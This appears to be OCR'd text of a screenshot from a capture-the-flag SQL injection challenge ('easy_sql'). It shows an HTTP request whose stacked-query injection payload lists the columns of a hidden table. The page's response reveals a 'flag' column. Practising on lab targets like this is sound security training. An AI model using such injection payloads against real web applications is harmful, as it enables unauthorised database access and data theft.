 1 GET /?inject=1';use+supersqli;show+columns+from+`1919810931114514`;--+
HTTP/1.1
2 Host: d9db1fa8-5fad-4bc7-8a62-9c9f9190c91c.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://d9db1fa8-5fad-4bc7-8a62-9c9f9190c91c.node3.buuoj.cn/?inject=1
9 Upgrade-Insecure-Requests: 1
10
11
11 <head>
12 <meta charset="UTF-8">
13 <title>easy_sql</title>
14 </head>
15
16 <body>
17 <h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20 姿势: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 array(2) {
26 [0]=>
27 string(1) "1"
28 [1]=>
29 string(7) "hahahah"
30 }
31 <br><hr>array(6) {
32 [0]=>
33 string(4) "flag"
34 [1]=>
35 string(12) "varchar(100)"
36 [2]=>
37 string(2) "NO"
38 [3]=>
39 string(0) ""
40 [4]=>
41 NULL
42 [5]=>
43 string(0) ""
44 }
45 <br><hr></pre>